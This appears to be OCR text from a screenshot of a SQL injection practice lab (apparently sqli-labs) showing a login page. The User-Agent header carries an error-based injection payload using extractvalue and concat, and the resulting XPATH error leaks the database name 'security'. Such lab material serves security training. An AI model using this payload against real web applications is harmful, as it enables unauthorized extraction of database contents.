 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.85.1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0' and extractvalue(1,concat(0x7e,database(),0x7e))and '1'='1
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN